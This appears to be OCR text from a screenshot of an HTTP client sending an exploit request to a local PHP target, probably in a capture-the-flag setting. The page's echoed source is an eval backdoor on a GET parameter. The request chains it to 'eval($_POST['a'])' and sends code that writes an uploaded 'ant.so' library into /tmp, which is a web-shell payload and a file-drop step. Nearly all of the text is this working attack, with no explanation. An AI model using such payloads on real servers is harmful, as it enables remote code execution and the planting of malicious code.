 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comm
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bu
a Text move_uploaded_file($_FILES["f"]
["tmp_name"],"/tmp/ant.so");
f ant.so
Key Value Description
Body Cookies (5) Headers (6) Test Results Status: 200 OK Time: 26 ms Size: 609 B Down
Pretty Raw Preview HTML
i 1 <code>
2 <span style="color: #000000">
3 <span style="color: #0000BB">&lt;?php
4 <br />highlight_file
5 </span>
6 <span style="color: #007700">(</span>
7 <span style="color: #0000BB">__FILE__</span>
8 <span style="color: #007700">);
9 <br />@eval(
10 </span>
11 <span style="color: #0000BB">$_GET</span>
12 <span style="color: #007700">[</span>
13 <span style="color: #DD0000">'glzjin'</span>
14 <span style="color: #007700">]);
15 <br />
16 </span>
17 </span>
18 </code>